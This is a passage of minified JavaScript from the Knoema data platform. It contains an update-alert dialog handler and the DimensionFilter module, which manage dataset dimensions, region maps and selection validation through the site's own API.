number."));e.show();i.find("#value").addClass("red");return}o.spinbutton("start");r=$("#update-alert-dialog");r.find(".text").width(r.width()-r.find(".icon").width()-r.find(".title").width()-r.find(".separator").outerWidth(!0)-r.find("#subscribe-for-alerts").outerWidth(!0)-25);f=i.serializeArray();n.Utils.currentLang()==="English"?f.forEach(function(n){n.name==="Value"&&(n.value=n.value.replace(",","."))}):f.forEach(function(n){n.name==="Value"&&(n.value=n.value.replace(".",","))});$.ajax({url:i.attr("action"),type:"POST",data:$.param(f),success:function(n){i.find("#Key").val(n.key);o.spinbutton("stop");EventTracker.trackPremium("Data Atlas - Subscribe for updates",{URL:i[0].baseURI,Indicator:i.find("#Indicator").val(),Condition:i.find("#condition option:selected").text()+" "+i.find("#value").val()+" "+i.find("#Unit").val()},function(){u.html($.R2("~/Js/updatealert/update-alert-dialog.js",'You have been successfully subscribed to indicator <b>{indicator}<\/b>. <br/> You can edit your subscriptions in <a href="/user/subscriptions">your profile<\/a>.',{indicator:u.find("#Indicator").val()}))})}})})},t}();n.UpdateAlertDialog=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js
body_size: 10080
content:
var Knoema=window.Knoema||{};Knoema.DimensionFilter=function(n,t,i){this._allTimeTransforms=["sum","avg","last","dup","savg"];this._container=null;this._previewOn=!1;this._displayListLoaded=!1;this._selectedDatasetId=null;this._datasets=[];this._datasetDimensions=[];this._timeDimension=null;this._options=$.extend(!0,{},this._getDefaultOptions(),t);this.displayList=null;this._bubbleAxisInfo=null;this._memberList=null;this._regionIds=null;this._regionIdMemberKeyMap=null;this._regionDimPosition="Stub";this.dataDescriptor=Knoema.Utils.objectClone(n);this._existingAggregations={};this._formulaEditorOptions=i;this._postIteration=0;this._gadgetType=null;this._frequencyChangedByUser=n&&n.Frequencies&&n.Frequencies.length>0?!0:!1;this._timeTransform=this._getTimeTransform(n);this._useDSv4=Knoema.DsViewerVersion>3;this._dimensionsWithAllMembersSelected=[];n&&(this._dimensionsWithAllMembersSelected=n.Stub.concat(n.Header,n.Filter).filter(function(n){return n.IsAllMembersSelected}).map(function(t){return(n.Dataset||t.DatasetId)+t.DimensionId}));Knoema.Events.retrofit(this)};Knoema.DimensionFilter.prototype._getTimeTransform=function(n){if(!n||!n.Transform)return null;var t=n.Transform,i=t.split("+");return i.length===2&&(t=i[1]),this._allTimeTransforms.indexOf(t.toLowerCase())!==-1?t:null};Knoema.DimensionFilter.prototype.nextPostIteration=function(){return++this._postIteration};Knoema.DimensionFilter.prototype.load=function(n,t,i){if(t&&!$.isArray(t))throw"Datasets should be a list";$.require(["/Tmpl-dimensionfilter","/Css/Knoema/knoema.dimensionfilter.less","/Css/jQuery/jquery-ui/jquery.ui.accordion.less","/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js","/Js/knoema/Knoema.TimeSelectionManager.ts","/Js/knoema/Knoema.DimensionDisplayList.js","/Js/knoema/Knoema.DimensionMemberList.ts","/Js/knoema/Knoema.TransformationManager.ts","/Js/knoema/Knoema.DimensionFilter.FormulaEditor.ts"],$.proxy(function(){var r,u,e,c,o,s,f,h,l,a,v,y;this._container=n;r=$(this._container);r.unbind();r.undelegate();r.empty();$.tmpl("Tmpl-dimension-filter-tab").appendTo(r);r.width()<880?(u=r.width()*35/100,u<250&&(u=250)):u=330;e=r.data();e&&e.layout&&e.layout.destroy();c=this;s={west:{size:u,minSize:250,closable:!1},center:{minWidth:260},onresize:function(){typeof o=="number"&&(window.clearTimeout(o),delete o);o=window.setTimeout(function(){c._memberList&&c._memberList.refreshMemberListHeirarchyTracker()},200)}};$("html").prop("dir")=="rtl"&&(r.find(".dim-filter-left-panel").removeClass("ui-layout-west").addClass("ui-layout-east"),s.east={size:u,minSize:250,closable:!1},delete s.west);r.layout(s);this._selectedDatasetId=t?t[0]:null;t&&(this._datasets=t,t.length>1&&this._addDatasetDropDown(),this.dataDescriptor&&(f=this.dataDescriptor,h=!1,f.Dataset?_.find(t,function(n){return n===f.Dataset})||(h=!0):f.Datasets&&(_.find(t,function(n){return _.find(f.Datasets,function(t){return t===n})})||(h=!0)),h&&(this.dataDescriptor=null)));this._datasetDimensions=this.dataDescriptor?this._getDatasetDimensions(this.dataDescriptor):[];this._timeDimension=this._getTimeDimensionFromDescriptor(this.dataDescriptor);l=this.dataDescriptor?this.dataDescriptor.Frequencies?this.dataDescriptor.Frequencies:this.dataDescriptor.Frequency?this.dataDescriptor.Frequency:"A":null;this.displayList=new Knoema.DimensionDisplayList(this,this._options);a=t?t.length>1?!1:!0:!0;v=this.dataDescriptor?this.dataDescriptor.FoldDimension:null;$.isEmptyObject(t)||(y=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+t[0]+"/regions",{ds:t,regionDimensionId:this.dataDescriptor&&this.dataDescriptor.RegionDimensionId?this.dataDescriptor.RegionDimensionId:""}),Knoema.Utils.apiGet(y,$.proxy(function(n){typeof n!="string"?(this._regionIdMemberKeyMap=this._toUISupportedMergedRegionsFormat(n),t.length==1?this._buildRegions():this._normalizeRegionsAcrossDatasets()):this._regionIdMemberKeyMap=null;this.displayList.load(r.find(".dim-filter-left-panel").get(0),this._selectedDatasetId,this._getDimensions(this._selectedDatasetId),l,a,this._timeDimension,v,"","",i)},this)));r.bind("loadFormulaEditor",$.proxy(function(n,t,i,u){var f,o,s,e;return this._previewOn&&$(this._container).find(".hide-preview").click(),f=$(this._container).find(".formula-editor"),u||(u=this.displayList.getCurrentlyShowingDimensionId()),o=r.find(".dim-filter-right-panel").find(".member-selection").get(0),f.find(".member-selection").remove(),u=="Time"?($(o).clone().insertBefore(f.find(".formula-members")),f.find(".actions").remove(),f.find(".dimension-members").css("bottom",0),f.find(".member-selection").show()):$('<div class="member-selection"><\/div>').insertBefore(f.find(".formula-members")),$(o).hide(),s={dimFilter:this._memberList.getMemberListComponentFilter(),filterQuery:this._memberList.getFilterQuery()},e={},e.enableDbAggregation=this.displayList.isFlatDataset()&&u=="measure",e.displayList=this.displayList,this._formulaEditorOptions&&(e.allowEmptyFormula=this._formulaEditorOptions.allowEmptyFormula),this.formulaEditor=new Knoema.DimensionFilter.FormulaEditor(f,e,this._selectedDatasetId,u,t,i,this.displayList._timeSelectionManager,s),!1},this));r.bind("close.formulaEditor",$.proxy(function(n,t){var i=r.find(".dim-filter-right-panel").find(".member-selection").get(0);return $(i).show(),t?(this.displayList.addMembers(t),this._memberList&&this._memberList.setSelectAllButtonState(!1)):this.displayList.clearEditStateForCalculatedMembers(),this.formulaEditor&&(this.formulaEditor.close(),this.formulaEditor=null),!1},this));r.bind("loadAddGroup",$.proxy(function(n,t,i,u){var o=$(this._container).find(".dimension-group-editor"),e=r.find(".dim-filter-right-panel").find(".member-selection").get(0),f=$(e).find("input").val();return Knoema.Utils.strEquals(f,$.R("~/Js/knoema/Knoema.DimensionFilter.js","type to filter"))&&(f=null),$(e).hide(),this.addGroup=new Knoema.DimensionFilter.AddGroup(o,t,i,u,f),!1},this));r.bind("close.addGroup",$.proxy(function(n,t,i){var e=r.find(".dim-filter-right-panel").find(".member-selection").get(0),u,f;return $(e).show(),this.addGroup&&this.addGroup.close(),t&&i&&(u=this.displayList.getCurrentlyShowingDimensionId(),f={DimensionId:u,DatasetId:this._selectedDatasetId,Name:t,Members:i},Knoema.Utils.apiPost("/api/1.0/meta/group/",f),this.displayList.addMembers(i),this._memberList.memberlistcomponent.select(i)),!1},this));r.bind("Deselect.MemberListComponent",$.proxy(function(n,t){this._memberList&&this._memberList.memberlistcomponent&&this._memberList.memberlistcomponent.deselect(t)},this));r.bind("selectionChanged",$.proxy(function(n,t,i,u,f){return u&&f&&(t&&!i&&this.setAllMembersSelectedInDimension(f,u,!1),t||this.displayList.checkFilterWarningMessage(u)),i?r.trigger("SelectionChange.MemberList",[t,u]):r.trigger("RemoveMember.MemberList",[t,u]),!1},this));r.on("frequencyChange.TimeSelection",$.proxy(function(){this._frequencyChangedByUser=!0},this));r.on("aggregationChanged",$.proxy(function(n,t){return this._existingAggregations=t,!1},this));r.bind("SelectionChange.MemberList",$.proxy(function(n,t,i){Knoema.Utils.strEquals(i,this.displayList.getSelectedAccordionDimensionId())&&this.displayList.addMembers(t);var r=!!(this._regionIdMemberKeyMap&&this._regionIdMemberKeyMap[this._selectedDatasetId]);return r&&Knoema.Utils.strEquals(this._regionIdMemberKeyMap[this._selectedDatasetId].geoDimensionId,i)&&this._addRegions(this._selectedDatasetId,t),!1},this));r.bind("RemoveMember.MemberList RemoveMember.DisplayList",$.proxy(function(n,t,i){var r,u,f;if(Knoema.Utils.strEquals(i,this.displayList.getSelectedAccordionDimensionId())&&t!=null&&typeof t!="undefined"){for(this.displayList.removeMembers(t),r=0;r<t.length;r++)u=t[r],typeof u=="object"&&t.splice(r,1);this._memberList&&this._memberList.memberlistcomponent&&this._memberList.memberlistcomponent.deselect(t)}return f=!!(this._regionIdMemberKeyMap&&this._regionIdMemberKeyMap[this._selectedDatasetId]),f&&Knoema.Utils.strEquals(this._regionIdMemberKeyMap[this._selectedDatasetId].geoDimensionId,i)&&this._removeRegions(this._selectedDatasetId,t),!1},this));r.parent().bind("RefreshPreview",$.proxy(function(){var n=$(this._container).find("div#toggle-preview a");return n.hasClass("hide-preview")&&(this.showPreview(!0),n.trigger("close.formulaEditor"),n.trigger("close.addGroup")),!1},this));r.bind("loaded.displayList",$.proxy(function(n,t){var i,r;if(this._datasetDimensions.length===1)for(i=0;i<this._datasetDimensions[0].length;i++)for(r=0;i<t.length;r++)if(t[r].DimensionId===this._datasetDimensions[0][i].DimensionId){this._datasetDimensions[0][i].Order=t[r].Order;break}this._displayListLoaded=!0},this));r.bind("accordionChange.displayList",$.proxy(this._loadMemberList,this));r.delegate(".dataset","change",$.proxy(this._datasetChange,this));r.delegate("div#toggle-preview a","click",$.proxy(this._togglePreview,this))},this))};Knoema.DimensionFilter.prototype._datasetChange=function(n){var r=$(n.target||n.srcElement),t,i;return this._populateDimension(),t=r.val(),t&&(this._selectedDatasetId=t,i=this._datasets?this._datasets.length>1?!1:!0:!0,this.displayList.load($(this._container).find(".dim-filter-left-panel").get(0),t,this._getDimensions(t),this.displayList.getFrequencies(),i,this._timeDimension)),!1};Knoema.DimensionFilter.prototype._addDatasetDropDown=function(){Knoema.Utils.getJson(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:this._datasets.join(",")}),$.proxy(function(n){var t=$.tmpl("Tmpl-dim-filter-select-dataset",{datasets:n,selectedDatasetId:this._selectedDatasetId}),i=$(this._container).find(".dim-filter-left-panel");i.find(".dim-filter-select-dataset").remove();i.prepend(t);t.children("div").css("left",t.children("label").width())},this))};Knoema.DimensionFilter.prototype._populateDimension=function(){function o(n,t){var i,r;for(i in n)if(r=n[i],r.DatasetId==t)return!0;return!1}var i=Knoema.Utils.objectClone(this.displayList.getDimensions()),r=!1,f,n,t,u,e;this._displayListLoaded||(this._datasetDimensions=this._getDatasetDimensions(this.dataDescriptor));for(t in this._datasetDimensions)if(f=this._datasetDimensions[t],f.DatasetId==this._selectedDatasetId)if(i.length==0&&this._datasetDimensions[t].Dimensions.length>0){r=!0;break}else{this._datasetDimensions[t].Dimensions=i;r=!0;break}if(!r&&this._selectedDatasetId&&this._datasetDimensions.push({DatasetId:this._selectedDatasetId,Dimensions:i}),n=this.displayList.getTimeDimension(),n){if(this._datasets.length>1&&this._timeDimension&&this._timeDimension.DateFields)if(n.DateFields&&n.DateFields.length>0)for(t in this._timeDimension.DateFields)u=this._timeDimension.DateFields[t],o(n.DateFields,u.DatasetId)||n.DateFields.push(u);else n.DateFields=this._timeDimension.DateFields;this._timeDimension=n}e=!!(this._regionIdMemberKeyMap&&this._regionIdMemberKeyMap[this._selectedDatasetId]);e&&this._datasets.length>1&&this._normalizeRegionsAcrossDatasets(this._selectedDatasetId)};Knoema.DimensionFilter.prototype.getDataDescriptor=function(){var t,l,a,v,u,h,n,r,f,e,o,i,y,s,c,p;if(this.formulaEditor&&this.formulaEditor.save(),this._populateDimension(),t={Header:[],Stub:[],Filter:[]},(!this._useDSv4||this._options.disableTimeAggregation)&&(t.TimeNormalization="none"),this._frequencyChangedByUser||this._options.disableTimeAggregation?(l=this.displayList.getFrequencies(),t.Frequencies=l?l:this.dataDescriptor?this.dataDescriptor.Frequencies?this.dataDescriptor.Frequencies:this.dataDescriptor.Frequency?this.dataDescriptor.Frequency:"A":null):t.Frequencies=[],a=this.displayList.getCalendarCode(),typeof a!="undefined"?t.Calendar=a:this.dataDescriptor&&(t.Calendar=this.dataDescriptor.Calendar),this._datasetDimensions&&this._datasetDimensions.length>0){if(this._datasets.length>1){for(s in this._datasetDimensions){u=this._datasetDimensions[s];for(h in u.Dimensions)if(n=u.Dimensions[h],r=n.Position,n.DimensionId!="Time"&&t[r]&&(n.Members.length>0||n.Aggregation)){f=[];e=!n.IsGeo&&this.isAllMembersSelectedInDimension(u.DatasetId,n.DimensionId);for(o in n.Members)if(e&&Knoema.Utils.isCalculatedMember(n.Members[o])&&(e=!1),this._existingAggregations&&(v=this._existingAggregations[n.Members[o]]),v?f=f.concat(v):f.push(n.Members[o]),r=="Filter")break;i={DimensionId:n.DimensionId,DatasetId:u.DatasetId,IsGeo:n.IsGeo,Members:f,DimensionName:n.DimensionName};e&&(i.IsAllMembersSelected=!0);n.Aggregation&&(i.Aggregation=n.Aggregation);n.Transform&&(i.Transform=n.Transform);t[r].push(i)}}if(this._timeDimension&&(r=this._timeDimension.Position,t[r])){f=[];for(s in this._timeDimension.Members)if(f.push(this._timeDimension.Members[s]),r=="Filter")break;i={DimensionId:this._timeDimension.DimensionId,Members:f,UiMode:this._timeDimension.UiMode,DimensionName:this._timeDimension.DimensionName};i.UiMode==="last"&&(i.UiParams=this._timeDimension.UiParams);this._timeDimension.DateFields&&(i.DateFields=this._timeDimension.DateFields);t[r].push(i)}t.Datasets=this._datasets}else{u=this._datasetDimensions[0];t.FoldDimension=this.displayList.getFoldedDimension();u.Dimensions=_.sortBy(u.Dimensions,function(n){return n.Order});for(h in u.Dimensions)if(n=u.Dimensions[h],r=n.Position,this.displayList.allDimensionsInFilter()||t[r]&&(n.Members.length>0||n.Aggregation)||n.UiMode&&(n.UiMode==="last"||n.UiMode==="allData")){f=[];e=this.isAllMembersSelectedInDimension(u.DatasetId,n.DimensionId);for(o in n.Members)if(e&&Knoema.Utils.isCalculatedMember(n.Members[o])&&(e=!1),f.push(n.Members[o]),r=="Filter")if(this._options.filter.allowMultipleMembers=="WhenAllDimensionsInFilter"&&this.displayList.allDimensionsInFilter())continue;else if(Knoema.Utils.strEquals(t.FoldDimension,n.DimensionId))continue;else break;if(i={DimensionId:n.DimensionId,Members:f,DimensionName:n.DimensionName},e&&(i.IsAllMembersSelected=!0),n.DimensionId=="Time")if(i.UiMode=n.UiMode,i.UiMode==="last"&&(i.UiParams=n.UiParams),this.displayList.isFlatDataset()){y=!1;for(s in n.DateFields)c=n.DateFields[s],c.DatasetId==this._datasets[0]&&(c.DateColumn=="0"&&r=="Filter"||(y=!0));y&&(i.DateFields=n.DateFields,c.DateColumn=="0"?(i.Members=[],t[r].splice(0,0,i)):t[r].push(i))}else t[r].push(i);else n.Aggregation&&(i.Aggregation=n.Aggregation),n.Transform&&(i.Transform=n.Transform),t[r].push(i)}t.Dataset=this._datasets[0];p=this._getGeoDimensionId();p&&this._gadgetType==="ranking"&&(t.RegionIdsRequired=!0,t.RegionDimensionId=p)}return this.displayList&&this.displayList.getReversedTime()&&(t.Sort||(t.Sort={}),t.Sort.ReversedTime=!0),this._timeTransform&&(t.Transform=this._timeTransform),t}return null};Knoema.DimensionFilter.prototype._toUISupportedMergedRegionsFormat=function(n){var r,u,t,f,o,e,i;if(!n)return n;for(r={},u=0;u<n.length;u++){for(t=n[u],r[t.datasetId]={},r[t.datasetId].geoDimensionId=t.geoDimensionId,f={},o=t.regions,e=0;e<o.length;e++)i=o[e],i.regionId?f[i.regionId]=i.key:f[i.name]=i.key;r[t.datasetId].regions=f}return r};Knoema.DimensionFilter.prototype.setBubbleChartAxisInfo=function(n){this._bubbleAxisInfo=n};Knoema.DimensionFilter.prototype.getBubbleChartAxisInfo=function(){return this._bubbleAxisInfo};Knoema.DimensionFilter.prototype.removeMemberFromDatasetDimensions=function(n,t,i){var u=this._datasetDimensions,r,f,e;if(u)for(r=0;r<u.length;r++)if(u[r].DatasetId==n)for(f=0;f<u[r].Dimensions.length;f++)if(Knoema.Utils.strEquals(u[r].Dimensions[f].DimensionId,t)&&(e=$.inArray(i+"",u[r].Dimensions[f].Members),e>-1)){u[r].Dimensions[f].Members.splice(e,1);break}};Knoema.DimensionFilter.prototype.setDataset=function(n,t){var u,f,r,h,e,c;if(this._selectedDatasetId!=n){if(this._populateDimension(),this._selectedDatasetId=n,(!this._options.allowCrossDataset||this.isFlatDatasetWithoutDate())&&(this._datasets=[],this._datasetDimensions=[],this.displayList.setTimeSelectionManager(null)),$.inArray(n,this._datasets)==-1&&this._datasets.push(n),u=$(this._container),this._datasets.length>1&&(f=u.find(".dim-filter-select-dataset"),f.find(".gray-label").remove(),f.find(".dataset").remove(),this._addDatasetDropDown(),this._datasets.length==2)){var o=this._datasetDimensions[0],l=this.allDimensionsInFilter(),s=!0;for(i=0;i<o.Dimensions.length;i++)r=o.Dimensions[i],r.DimensionId=="Time"?(r.Position=this._timeDimension.Position="Header",this._timeDimension.UiMode=="singleMember"&&(r.UiMode=this._timeDimension.UiMode="range")):(r.Position=="Header"&&(r.Position="Stub"),l&&r.Position=="Filter"&&s&&(r.Position="Stub",s=!1));this._regionDimPosition=="Header"&&(this._regionDimPosition="Stub")}h=this._datasets?this._datasets.length>1?!1:!0:!0;e=this.displayList.getTimeSelectionManager();e&&e.preSelectFrequencies(this.displayList._datasetInfo.frequencies);$.isEmptyObject(this._datasets)||(c=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasets[0]+"/regions",{ds:this._datasets}),Knoema.Utils.apiGet(c,$.proxy(function(i){typeof i!="string"?(this._regionIdMemberKeyMap=this._toUISupportedMergedRegionsFormat(i),this._datasets.length==1?this._buildRegions():(t&&this._forcefullyPushRegion(this._datasets[0],t),this._normalizeRegionsAcrossDatasets())):this._regionIdMemberKeyMap=null;var r=this._regionIdMemberKeyMap?this._regionIdMemberKeyMap[this._datasets[0]].regions[t]:null;r=r?r.toString():r;this.displayList.load(u.find(".dim-filter-left-panel").get(0),n,this._getDimensions(n),this.displayList.getFrequencies(),h,this._timeDimension,null,"",r,function(){u.trigger("DatasetAdd.Completed")});u.find("div.dim-filter-right-panel").find("div#preview-visualization").remove()},this)))}};Knoema.DimensionFilter.prototype.getDatasets=function(){return this._datasets};Knoema.DimensionFilter.prototype.removeDatasets=function(n){var i,e,t,u,o,r,f,s;Knoema.Utils.removeItemFromArray(this._datasets,n);for(i in this._datasetDimensions)if(t=this._datasetDimensions[i],t.DatasetId==n){Knoema.Utils.removeItemFromArray(this._datasetDimensions,t);break}for(i in this._datasetDimensions)for(e in this._datasetDimensions[i].Dimensions)if(t=this._datasetDimensions[i].Dimensions[e],t.DimensionId=="Time"&&t.DateFields&&t.DateFields.length>0){for(u in t.DateFields)if(o=t.DateFields[u],o.DatasetId==n){t.DateFields.splice(u,1);break}break}this._selectedDatasetId=this._datasets.pop();this._datasets.push(this._selectedDatasetId);r=$(this._container).find(".dataset");this._datasets.length>1?(r.find('option[value="'+n+'"]').remove(),r.val(this._selectedDatasetId),f=!1):($(this._container).find(".dim-filter-select-dataset").remove(),r.remove(),f=!0);$.isEmptyObject(this._datasets)||(s=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasets[0]+"/regions",{ds:this._datasets}),Knoema.Utils.apiGet(s,$.proxy(function(n){typeof n!="string"?(this._regionIdMemberKeyMap=this._toUISupportedMergedRegionsFormat(n),this._datasets.length==1?this._buildRegions():this._normalizeRegionsAcrossDatasets()):this._regionIdMemberKeyMap=null;$(this._container).trigger("DatasetDelete.Completed");this.displayList.load($(this._container).find(".dim-filter-left-panel").get(0),this._selectedDatasetId,this._getDimensions(this._selectedDatasetId),this.displayList.getFrequencies(),f,this._timeDimension)},this)))};Knoema.DimensionFilter.prototype.getDisplayList=function(){return this.displayList};Knoema.DimensionFilter.prototype.getTsCount=function(){return this.displayList.getTsCount()};Knoema.DimensionFilter.prototype.allDimensionsInFilter=function(){return this.displayList.allDimensionsInFilter()};Knoema.DimensionFilter.prototype.isFlatDatasetWithoutDate=function(){return!!(this.displayList._isFlatDataset&&$(this._container).find(".flat-dataset-date-field").length==0)};Knoema.DimensionFilter.prototype.getDimensionsByPosition=function(n){var i={Header:[],Stub:[],Filter:[]},f=this._findInArray(this._datasetDimensions,function(t){return t.DatasetId==n}),r=f.Dimensions,u,t;for(u in r)t=r[u],t!=null&&(t.Position=="Header"?i.Header.push(t):t.Position=="Stub"?i.Stub.push(t):t.Position=="Filter"&&i.Filter.push(t));return i};Knoema.DimensionFilter.prototype._getGeoDimensionId=function(){var n=this.displayList.getDatasetsInfo(),t;return!n||!n.dimensions?null:(t=n.dimensions.filter(function(n){return n.isGeo}).map(function(n){return n.id}),t.length?t[0]:null)};Knoema.DimensionFilter.prototype.validateDataDescriptor=function(n){var e,r,w,c,l,b,v,a,u,y,k,i,f;if(!n)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select a dataset to use")+" ";if(!this._displayListLoaded)return null;if(e=this.displayList.getTimeSelectionManager(),e&&this._timeDimension&&this._timeDimension.Position!="Filter"&&e.getUiMode()==="range"&&e.getEndDate()<e.getStartDate())return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select start date less than end date in time dimension to use")+" ";var d=this._options.header?this._options.header.caption:"",o=this._options.stub?this._options.stub.caption:"",p={Header:d,Stub:o,Filter:""};if(this._datasets.length==1){if(n){var s=this._datasets[0],t=this.getDimensionsByPosition(this._datasets[0]),h=this.displayList.isFlatDataset();if(!n.Dataset)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select dataset and populate dimension filter page to use")+" ";if(this._options.stub.dimensionsInStub&&n.Stub.length>1)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Valid selection contains only one dimension as {StubCaption} (S) and all other dimensions (if any) as filter (F). Please verify your selection to use",{StubCaption:o})+" ";if(this._options.stub.showXyzAxes){if(n.Stub.length>1)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Valid selection contains only one dimension as {StubCaption} (S) and all other dimensions (if any) as filter (F). Please verify your selection to use",{StubCaption:o})+" ";if(n.Stub.length>0&&n.Stub[0].Members.length<2)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Select members for axis (X/Y/R(optional)) for dimension {DimensionName}. Please verify your selection to use",{DimensionName:t.Stub[0].DimensionName})+" "}for(r in p){if(w=p[r],r=="Header"||r=="Stub"){if(t[r].length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select at least one dimension as {Caption} to use",{Caption:w})+" ";if(h){if(t[r][0].DimensionId=="Time"&&t[r][0].DateFields.length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select a date field in time dimension to use")+" ";if(n[r].length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension to use",{DimensionName:t[r][0].DimensionName})+" "}}if(!h||this._options.stub.showXyzAxes)for(i in t[r])if(t[r][i].UiMode==="last"||t[r][i].UiMode==="allData")continue;else if(t[r][i].Members.length==0&&!t[r][i].Aggregation){if(r!=="Filter")return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension to use",{DimensionName:t[r][i].DimensionName})+" ";if(this._gadgetType==="bubble")continue;if(c=$.inArray(this._gadgetType,["map","leaflet-map","ranking","treemap","sunburst","bubbletree","random"])!==-1,c&&(l=this.displayList.getDatasetsInfo(),b=t[r][i].DimensionId,l.geoDimensions=l.dimensions.filter(function(n){return n.isGeo}).map(function(n){return n.id}),c=Knoema.Utils.strEquals(b,l.regionDimensionId)),c)continue;return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension to use",{DimensionName:t[r][i].DimensionName})+" "}}}}else{if(this._timeDimension.Members.length==0&&$.inArray(this.displayList._timeSelectionManager._uiMode,["last","allData"])<0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to Time dimension to use")+" ";for(i in this._datasets){var s=this._datasets[i],a=$(this._container).find(".dataset"),u=a.find('option[value="'+s+'"]').text(),t=this.getDimensionsByPosition(s),h=a.find('option[value="'+s+'"]').attr("datasetType")=="Flat";if(this._timeDimension.DateFields)for(i in this._timeDimension.DateFields)if(v=this._timeDimension.DateFields[i],v.DateColumn=="0"&&v.DatasetId==s)return a=$(this._container).find(".dataset"),u=a.find('option[value="'+v.DatasetId+'"]').text(),$.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select Date Field for Time dimension in {DatasetName} dataset to use",{DatasetName:u})+" ";y=!0;for(i in t.Stub)if(k=t.Stub[i],k.Members.length>0){y=!1;break}if(t.Stub.length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select at least one dimension as {StubCaption} in {DatasetName} dataset to use",{StubCaption:o,DatasetName:u})+" ";if(h&&y)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Stub[0].DimensionName,DatasetName:u})+" ";if(!h){for(i in t.Stub)if(t.Stub[i].Members.length==0&&!t.Stub[i].Aggregation)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Stub[i].DimensionName,DatasetName:u})+" ";for(i in t.Filter)if(t.Filter[i].Members.length==0&&!t.Filter[i].Aggregation)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Filter[i].DimensionName,DatasetName:u})+" ";for(i=0;i<t.Header.length;i++)if(t.Header[i].DimensionId!=="Time"&&t.Header[i].Members.length==0&&!t.Header[i].Aggregation)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Header[i].DimensionName,DatasetName:u})+" "}}}return this._options.stub.showXyzAxes&&this._bubbleAxisInfo&&(f=null,this._bubbleAxisInfo.x||(f="X"),f||this._bubbleAxisInfo.y||(f="Y"),f)?$.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add member to {MissingAxis} axis to use",{MissingAxis:f})+" ":this._hasLagFunctionWithTimeCalculation(n)?$.R("~/Js/knoema/Knoema.DimensionFilter.js","Use of Lead/Lag with calculated time member is not allowed. Please change your selection to view")+" ":null};Knoema.DimensionFilter.prototype.setGadgetType=function(n){this._gadgetType=n};Knoema.DimensionFilter.prototype._hasLagFunctionWithTimeCalculation=function(n){for(var o,r,i,t,u=!1,f=!1,s=["Header","Stub","Filter"],e=0;e<s.length;e++)for(o=s[e],r=0;r<n[o].length;r++){if(i=n[o][r],i.DimensionId!="Time"||u){if(!f)for(t=0;t<i.Members.length;t++)if(Knoema.Utils.isCalculatedMember(i.Members[t])&&new Knoema.CalculatedMember(i.Members[t]).hasLagFormula()){f=!0;break}}else for(t=0;t<i.Members.length;t++)if(Knoema.Utils.isCalculatedMember(i.Members[t])&&!new Knoema.CalculatedMember(i.Members[t]).isRenameFormula()){u=!0;break}if(f&&u)return!0}return!1};Knoema.DimensionFilter.prototype._getDatasetDimensions=function(n){var v=function(n){var t=[];for(var i in n)n[i]&&t.push(n[i]);return t},f=[],e=["Header","Stub","Filter"],r,u,o,l,t,a,i;for(r in this._datasets){u=[];for(o in e){var s=e[o],h=n[s],c=0;for(l in h)t=h[l],a=this._datasets.length==1||t.DimensionId=="Time"||t.DatasetId&&t.DatasetId==this._datasets[r],a&&(i={DimensionId:t.DimensionId,DimensionName:t.DimensionName,Position:s,Members:v(t.Members),Order:c},t.DimensionId=="Time"?(i.DateFields=t.DateFields,i.UiMode=t.UiMode,t.UiMode==="last"&&(i.UiParams=t.UiParams)):t.Aggregation&&(i.Aggregation=t.Aggregation),t.Transform&&(i.Transform=t.Transform),u.push(i),c++)}f.push({DatasetId:this._datasets[r],Dimensions:u})}return f};Knoema.DimensionFilter.prototype._getTimeDimensionFromDescriptor=function(n){var u=null,f=["Header","Stub","Filter"],e,i,r,o,t;if(n)for(e in f){i=f[e];r=n[i];for(o in r)if(t=r[o],t.DimensionId=="Time"){u={DimensionId:t.DimensionId,Position:i,Members:Knoema.Utils.objectClone(t.Members),UiMode:t.UiMode,DateFields:t.DateFields};break}}return u};Knoema.DimensionFilter.prototype._getDimensions=function(n){var i,t;if(n){for(i in this._datasetDimensions)if(t=this._datasetDimensions[i],t.DatasetId==n)return t.Dimensions}else return null};Knoema.DimensionFilter.prototype._addRegions=function(n,t){var i=[],f,e,r,u,s;for(f in this._regionIdMemberKeyMap[n].regions)e=this._regionIdMemberKeyMap[n].regions[f],$.inArray(e,t)!=-1&&i.push(f);if(i!=null&&i.length>0)for(r=0;r<i.length;r++)if(u=i[r],$.inArray(u,this._regionIds)==-1&&(this._regionIds.push(u),this._datasets.length>1))for(s in this._datasets){var o=this._datasets[s],h=this._regionIdMemberKeyMap[o].geoDimensionId,e=this._regionIdMemberKeyMap[o].regions[u];this._addGeoMember(e,o,h)}};Knoema.DimensionFilter.prototype._removeRegions=function(n,t){var i=[],u,f,r,e,o,h;for(u in 